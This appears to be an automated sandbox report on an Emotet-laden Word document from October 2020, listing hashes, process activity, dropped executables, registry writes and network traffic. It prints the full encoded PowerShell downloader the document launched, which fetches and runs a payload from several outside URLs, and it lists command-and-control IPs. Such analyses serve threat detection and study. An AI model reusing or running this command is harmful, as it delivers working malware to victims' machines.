| File name: | 総会 2020 10月 20.doc |
| Full analysis: | https://app.any.run/tasks/dc7edbf2-76e9-4575-a2a6-4aa0ac799849 |
| Verdict: | Malicious activity |

| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | October 20, 2020, 00:59:11 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.2, Code page: 1252, Title: Nobis., Author: Louis Sanchez, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Mon Oct 19 18:11:00 2020, Last Saved Time/Date: Mon Oct 19 18:11:00 2020, Number of Pages: 1, Number of Words: 1649, Number of Characters: 9402, Security: 8 |
| MD5: | A0A1BE5F323C46BDDFFD1A5E08E77D3E |
| SHA1: | 22FEA43EE0588A849D769A3A10826E79B29C4485 |
| SHA256: | 03F4F82414CE14E6953D59C3BF8F6290D09008E4E00EEF88D4C5A9F7971287DB |
| SSDEEP: | 3072:aHBDJivKie6B/w2yiWydwej9Sd+l4PJhERTM5/oKUQ2t1e6089hgptV0WKcRz9V:aHBDJiP/w2PB9Sd+l4PJhERTM5/oKUQL |
MALICIOUS
Application was dropped or rewritten from another process
- Xs58ms.exe (PID: 2860)
- api-ms-win-core-synch-l1-2-0.exe (PID: 3904)
Connects to CnC server
- api-ms-win-core-synch-l1-2-0.exe (PID: 3904)
EMOTET was detected
- api-ms-win-core-synch-l1-2-0.exe (PID: 3904)
SUSPICIOUS
Executed via WMI
- POwersheLL.exe (PID: 3276)
- Xs58ms.exe (PID: 2860)
PowerShell script executed
- POwersheLL.exe (PID: 3276)
Creates files in the user directory
- POwersheLL.exe (PID: 3276)
Executable content was dropped or overwritten
- POwersheLL.exe (PID: 3276)
- Xs58ms.exe (PID: 2860)
Starts itself from another location
- Xs58ms.exe (PID: 2860)
Reads Internet Cache Settings
- api-ms-win-core-synch-l1-2-0.exe (PID: 3904)
Connects to server without host name
- api-ms-win-core-synch-l1-2-0.exe (PID: 3904)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2524)
Creates files in the user directory
- WINWORD.EXE (PID: 2524)
Reads settings of System Certificates
- POwersheLL.exe (PID: 3276)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | Nobis. |
|---|---|
| Subject: | - |
| Author: | Louis Sanchez |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2020:10:19 17:11:00 |
| ModifyDate: | 2020:10:19 17:11:00 |
| Pages: | 1 |
| Words: | 1649 |
| Characters: | 9402 |
| Security: | Locked for annotations |
| Company: | - |
| Lines: | 78 |
| Paragraphs: | 22 |
| CharCountWithSpaces: | 11029 |
| AppVersion: | 15 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CodePage: | Unicode UTF-16, little endian |
| LocaleIndicator: | 1033 |
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
42
Monitored processes
4
Malicious processes
2
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2524 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\総会 2020 10月 20.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2860 | C:\Users\admin\Z63u4rw\Ldjoofz\Xs58ms.exe | C:\Users\admin\Z63u4rw\Ldjoofz\Xs58ms.exe | wmiprvse.exe | ||||||||||||
User: admin Company: TODO: <Co Integrity Level: MEDIUM Description: TODO: <File descri Exit code: 0 Version: 1.0.0.1 Modules
| |||||||||||||||
| 3276 | POwersheLL -ENCOD IABzAGUAVAAtAFYAYQByAEkAQQBCAEwARQAgACgAJwB3AFAAMwA2ACcAKwAnAGoANAAnACkAIAAoAFsAdAB5AFAAZQBdACgAJwBzAHkAUwB0AEUAbQAuAEkAJwArACcAbwAuACcAKwAnAGQASQByAEUAJwArACcAYwB0AG8AcgAnACsAJwBZACcAKQAgACAAKQAgADsAIAAgAFMARQBUAC0AaQBUAGUAbQAgACAAKAAnAHYAQQByAGkAJwArACcAQQBiAGwARQA6AEwAJwArACcANABUACcAKwAnADMAOQAnACkAIAAgACgAWwBUAHkAUABFAF0AKAAnAHMAWQAnACsAJwBzAHQAZQAnACsAJwBtAC4AJwArACcATgBlAFQAJwArACcALgBTAGUAUgB2AGkAYwBlAHAAbwBpAE4AdAAnACsAJwBNACcAKwAnAEEAbgBBAEcARQAnACsAJwByACcAKQApADsAIAAgAFMAZQB0ACAAKAAnAHYAJwArACcAZQAyADMAbwAnACkAIAAoACAAWwB0AHkAcABFAF0AKAAnAFMAWQBTAFQARQBNAC4AJwArACcATgBFAFQALgBzACcAKwAnAGUAQwAnACsAJwBVAHIAJwArACcAaQB0AFkAUABSAG8AdABPAGMATwBMAHQAeQAnACsAJwBwAEUAJwApACkAOwAgACAAJABaADUANAA1ADEAdwAzAD0AKAAnAFMAJwArACcAegBjADAAeQBrAGgAJwApADsAJABLAGkAbAB0AHQAaABnAD0AJABIAGsAawBrAGYAdQBjACAAKwAgAFsAYwBoAGEAcgBdACgAOAAwACAALQAgADMAOAApACAAKwAgACQAVABiAHgAMgAzAHEAdgA7ACQATwBvAHQAegBwAG0ANAA9ACgAJwBDADIANgAnACsAJwBlAHAAeABlACcAKQA7ACAAIAAoAEkAVABFAG0AIAAoACcAdgBhAHIAJwArACcAaQAnACsAJwBBAEIAbABlADoAdwBwADMANgBqACcAKwAnADQAJwApACAAKQAuAFYAYQBsAFUAZQA6ADoAQwByAGUAQQBUAGUAZABpAFIAZQBDAHQAbwBSAHkAKAAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACAAKwAgACgAKAAnAFAAeABoAFoAJwArACcANgAzAHUANAByAHcAUAAnACsAJwB4AGgAJwArACcATABkAGoAJwArACcAbwBvAGYAegAnACsAJwBQAHgAaAAnACkAIAAtAFIARQBwAGwAYQBjAGUAIAAoAFsAQwBIAGEAcgBdADgAMAArAFsAQwBIAGEAcgBdADEAMgAwACsAWwBDAEgAYQByAF0AMQAwADQAKQAsAFsAQwBIAGEAcgBdADkAMgApACkAOwAkAFgANgBlAGQANwBwADIAPQAoACcAVABoAGMAeQBfAGEAJwArACcAagAnACkAOwAgACAAJABsADQAVAAzADkAOgA6AHMAZQBjAFUAcgBJAFQAeQBwAHIAbwB0AG8AQwBPAEwAIAA9ACAAIAAgACQAVgBlADIAMwBPADoAOgBUAGwAUwAxADIAOwAkAEMANQBwAGoAMwBzAF8APQAoACcATQA5AGcAJwArACcAbwAnACsAJwAxADAAZwAnACkAOwAkAEMAbgA0AGMANgBhADYAIAA9ACAAKAAnAFgAcwA1ACcAKwAnADgAJwArACcAbQBzACcAKQA7ACQAQwB4AGQAOQBpAGoAZQA9ACgAJwBDAHMAdgAnACsAJwBiAHYAaAA2ACcAKQA7ACQASwA3AGgAdwAwAGoAbgA9ACgAJwBVACcAKwAnAGEAMAAyAHMAJwArACcAZwBtACcAKQA7ACQAUABxADQAagBlADgAZQA9ACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAKwAoACgAJwBUACcAKwAnAFgAUQBaADYAMwAnACsAJwB1ADQAcgB3AFQAWABRAEwAZABqAG8AJwArACcAbwAnACsAJwBmAHoAJwArACcAVABYAFEAJwApACAALQBSAEUAcABMAEEAQwBFACAAKABbAEMASABBAHIAXQA4ADQAKwBbAEMASABBAHIAXQA4ADgAKwBbAEMASABBAHIAXQA4ADEAKQAsAFsAQwBIAEEAcgBdADkAMgApACsAJABDAG4ANABjADYAYQA2ACsAKAAnAC4AZQAnACsAJwB4AGUAJwApADsAJABQAHMAbAB3AHoAdgAyAD0AKAAnAEoAJwArACcAdQBkADgAZgA5AHcAJwApADsAJABTAGoANQA2ADYAZwBwAD0AbgBlAHcALQBPAEIAYABqAGUAYABjAFQAIABuAEUAVAAuAHcAZQBCAEMATABpAGUAbgBUADsAJABWAGUAMQA3AGcAcwB6AD0AKAAnAGgAJwArACcAdAB0ACcAKwAnAHAAJwArACcAOgAvAC8AawBhAHIAYQB0AGUAYQB6AGEAYgB1AGsAdwBmACcAKwAnAC4AYwBvAG0ALwBjACcAKwAnAHMAcwAnACsAJwAvACcAKwAnAFkAcAA0AEYAMABuAE8AagBGAEsALwAqAGgAdAB0AHAAcwAnACsAJwA6AC8ALwBuACcAKwAnAGEAcwByAG0AbwAnACsAJwBiAGkAbgAnACsAJwAuAGMAbwBtACcAKwAnAC8AdwBwAC0AaQBuAGMAbAAnACsAJwB1AGQAZQBzAC8AQgB0ACcAKwAnAG4AbgAnACsAJwBFAFUAYQBxAHIALwAqAGgAdAAnACsAJwB0AHAAcwAnACsAJwA6ACcAKwAnAC8ALwBvAHQAJwArACcAaABvACcAKwAnAHkAJwArACcALgBjAG8AbQAvAGMAcgBtAC8AJwArACcAdABlAE4ALwAnACsAJwAqAGgAdAAnACsAJwB0AHAAOgAvACcAKwAnAC8AbQAnACsAJwB1AHMAYwAuAGgAJwArACcAZQBhAGwAdABoAC8AdwBwAC0AYwBvAG4AdAAnACsAJwBlAG4AdAAvACcAKwAnAE4AaQBUAGEAOAAvACoAaAB0AHQAcAA6AC8ALwBjACcAKwAnAHAAJwArACcAbAAnACsAJwB0ADIAMABsACcAKwAnAGkAJwArACcAdgBlACcAKwAnAC4AYwBvAG0ALwB3AHAALQBpACcAKwAnAG4AYwBsAHUAJwArACcAZAAnACsAJwBlAHMAJwArACcALwBUAGUAeAB0ACcAKwAnAC8AcABhAHkAbQBlAG4AdAAnACsAJwAvAEQAJwArACcAbQAnACsAJwBZAEkALwAqAGgAdAB0AHAAcwA6AC8ALwBzAHQAcgBlAGEAbQBuAGEAdAB1AHIAZQAuAGMAbwBtACcAKwAnAC8AcgB6AHIAJwArACcALQB0AHUAcgBiAG8AJwArACcALwAnACsAJwBFADYAJwArACcAQQBxACcAKwAnAFkAbwBmAFEALwAqAGgAdAB0ACcAKwAnAHAAOgAnACsAJwAvAC8AYQAnACsAJwBsAGwAYwAnACsAJwBhAG4AJwArACcAbgBhACcAKwAnAGIAaQBzAG0AZQBkAHMALgBjAG8AbQAvACcAKwAnAHUAJwArACcAbgByAGEAaQBkACcAKwAnAC0AbQAnACsAJwBhAHAALwBSADIAdgBQAEQAWgAvACcAKQAuAHMAUABsAEkAdAAoACQAQgBlAHAAYgBmADgAbwAgACsAIAAkAEsAaQBsAHQAdABoAGcAIAArACAAJABIAG8AZQBpAGsAbgA2ACkAOwAkAEUAeQBxAGQAOABqAHoAPQAoACcARAB0AGkAJwArACcAbwAnACsAJwBnAHEAdQAnACkAOwBmAG8AcgBlAGEAYwBoACAAKAAkAEEAdgB5AHEAaAAwADQAIABpAG4AIAAkAFYAZQAxADcAZwBzAHoAKQB7AHQAcgB5AHsAJABTAGoANQA2ADYAZwBwAC4AZABvAFcATgBMAE8AQQBEAEYASQBMAEUAKAAkAEEAdgB5AHEAaAAwADQALAAgACQAUABxADQAagBlADgAZQApADsAJABLAGMAegBvADIAbAA0AD0AKAAnAEMAcQBsAGwAcQB0ACcAKwAnAG8AJwApADsASQBmACAAKAAoAEcARQBgAFQALQBJAHQAYABlAE0AIAAkAFAAcQA0AGoAZQA4AGUAKQAuAGwARQBuAEcAdABIACAALQBnAGUAIAAzADkAOQAxADUAKQAgAHsAKABbAHcAbQBpAGMAbABhAHMAcwBdACgAJwB3AGkAbgAzACcAKwAnADIAXwBQACcAKwAnAHIAbwAnACsAJwBjAGUAcwBzACcAKQApAC4AQwBSAEUAYQB0AGUAKAAkAFAAcQA0AGoAZQA4AGUAKQA7ACQARQAyAHIAcwBzAF8ANAA9ACgAJwBPACcAKwAnADgAdwB5AF8AegA2ACcAKQA7AGIAcgBlAGEAawA7ACQARwA1AGgAegByAGcANgA9ACgAJwBUAGEAcQAwAG4AJwArACcAbwB3ACcAKQB9AH0AYwBhAHQAYwBoAHsAfQB9ACQARgB6AGEAMQBkAG8AOAA9ACgAJwBYADkAJwArACcAZwBwAGcAYgAnACsAJwBkACcAKQA= | C:\Windows\System32\WindowsPowerShell\v1.0\POwersheLL.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3904 | "C:\Users\admin\AppData\Local\KBDUR1\api-ms-win-core-synch-l1-2-0.exe" | C:\Users\admin\AppData\Local\KBDUR1\api-ms-win-core-synch-l1-2-0.exe | Xs58ms.exe | ||||||||||||
User: admin Company: TODO: <Co Integrity Level: MEDIUM Description: TODO: <File descri Exit code: 0 Version: 1.0.0.1 Modules
| |||||||||||||||
Total events
2 107
Read events
1 216
Write events
708
Delete events
183
Modification events
| (PID) Process: | (2524) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | 'd7 |
Value: 27643700DC090000010000000000000000000000 | |||
| (PID) Process: | (2524) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2524) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (2524) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (2524) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (2524) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (2524) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (2524) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (2524) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (2524) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1042 |
Value: Off | |||
Executable files
2
Suspicious files
2
Text files
0
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2524 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR40A7.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3276 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\C1YEEUR7F8I8Q15NPCT6.temp | — | |
MD5:— | SHA256:— | |||
| 3276 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF2d4bd3.TMP | binary | |
MD5:— | SHA256:— | |||
| 2524 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 2524 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 2524 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$ 2020 10月 20.doc | pgc | |
MD5:— | SHA256:— | |||
| 2860 | Xs58ms.exe | C:\Users\admin\AppData\Local\KBDUR1\api-ms-win-core-synch-l1-2-0.exe | executable | |
MD5:— | SHA256:— | |||
| 3276 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 3276 | POwersheLL.exe | C:\Users\admin\Z63u4rw\Ldjoofz\Xs58ms.exe | executable | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
4
TCP/UDP connections
5
DNS requests
2
Threats
4
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3904 | api-ms-win-core-synch-l1-2-0.exe | POST | — | 104.131.144.215:8080 | http://104.131.144.215:8080/UqYUftkk/jUEo/cUCi5lDN/cb97VJ/i0rn9RD8z5xrsGDai1/ | US | — | — | malicious |
3904 | api-ms-win-core-synch-l1-2-0.exe | POST | — | 177.130.51.198:80 | http://177.130.51.198/x0Wwi3Ymi7yyNB/ | BR | — | — | malicious |
3904 | api-ms-win-core-synch-l1-2-0.exe | POST | — | 91.121.87.90:8080 | http://91.121.87.90:8080/whGqlGLE/8jWJh1HG/VnVv/dX8DNCBsG8xOkVIbO/n4cmYd3Yi1B6fJbnVPh/ | FR | — | — | malicious |
3276 | POwersheLL.exe | GET | 403 | 202.210.8.8:80 | http://karateazabukwf.com/css/Yp4F0nOjFK/ | JP | html | 2.78 Kb | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3276 | POwersheLL.exe | 202.210.8.8:80 | karateazabukwf.com | ARTERIA Networks Corporation | JP | unknown |
3276 | POwersheLL.exe | 185.120.220.76:443 | nasrmobin.com | Asiatech Data Transfer Inc PLC | IR | unknown |
3904 | api-ms-win-core-synch-l1-2-0.exe | 177.130.51.198:80 | — | Wsp Serviços de Telecomunicações Ltda | BR | malicious |
3904 | api-ms-win-core-synch-l1-2-0.exe | 91.121.87.90:8080 | — | OVH SAS | FR | malicious |
— | — | 104.131.144.215:8080 | — | Digital Ocean, Inc. | US | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
karateazabukwf.com |
| unknown |
nasrmobin.com |
| unknown |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3904 | api-ms-win-core-synch-l1-2-0.exe | A Network Trojan was detected | MALWARE [PTsecurity] Emotet |
3904 | api-ms-win-core-synch-l1-2-0.exe | A Network Trojan was detected | MALWARE [PTsecurity] Emotet |
2 ETPRO signatures available at the full report